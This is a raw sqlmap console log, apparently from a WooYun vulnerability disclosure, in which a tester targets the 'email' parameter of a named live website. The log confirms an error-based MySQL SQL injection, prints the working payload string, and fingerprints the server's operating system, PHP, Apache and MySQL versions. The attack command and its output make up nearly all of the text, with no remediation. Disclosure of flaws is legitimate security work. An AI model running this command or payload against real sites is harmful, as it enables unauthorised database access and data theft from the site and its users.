 C:\Python27\sqlmap>sqlmap.py -u "www.51kudai.com/index.php?user&email=1'%22&q=ac
tion/check_email" -p "email"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:38:10
[09:38:10] [INFO] resuming back-end DBMS 'mysql'
[09:38:10] [INFO] testing connection to the target URL
[09:38:10] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: email (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: user&email=-5018' OR 1 GROUP BY CONCAT(0x71707a6b71,(SELECT (CASE W
HEN (9521=9521) THEN 1 ELSE 0 END)),0x716b6b7871,FLOOR(RAND(0)*2)) HAVING MIN(0)
#&q=action/check_email
---
[09:38:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org